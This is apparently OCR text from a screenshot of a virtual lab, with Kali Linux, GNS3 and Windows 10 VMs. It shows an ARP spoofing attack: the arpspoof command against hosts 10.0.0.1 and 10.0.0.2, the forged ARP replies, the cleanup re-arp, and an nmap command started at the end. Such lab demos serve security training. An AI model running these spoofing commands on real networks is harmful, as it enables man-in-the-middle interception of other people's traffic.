 Applications
File Edit View VM Tabs Help
GNS3 VM
Kali-Linux-2.0.0-vm-amd64
win_10
root@kali: ~
File Edit View Search Terminal Help
0:c:29:e3:5d:71 ca:1:14:f8:0:0 0806 42: arp reply 10.0.0.2 is-at 0:c:29:c4:a7:f6
0:c:29:e3:5d:71 ca:1:14:f8:0:0 0806 42: arp reply 10.0.0.2 is-at 0:c:29:c4:a7:f6
0:c:29:e3:5d:71 ca:1:14:f8:0:0 0806 42: arp reply 10.0.0.2 is-at 0:c:29:c4:a7:f6
0:c:29:e3:5d:71 ca:1:14:f8:0:0 0806 42: arp reply 10.0.0.2 is-at 0:c:29:c4:a7:f6
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# arpspoof -i eth0 -t 10.0.0.1 10.0.0.2
0:c:29:e3:5d:71 ca:1:14:f8:0:0 0806 42: arp reply 10.0.0.2 is-at 0:c:29:e3:5d:71
root@kali: ~
File Edit View Search Terminal Help
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at 0:c:29:e3:5d:7
1
^CCleaning up and re-arping targets...
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at ca:1:14:f8:0:0
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at ca:1:14:f8:0:0
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at ca:1:14:f8:0:0
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at ca:1:14:f8:0:0
0:c:29:e3:5d:71 0:c:29:c4:a7:f6 0806 42: arp reply 10.0.0.1 is-at ca:1:14:f8:0:0
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nmap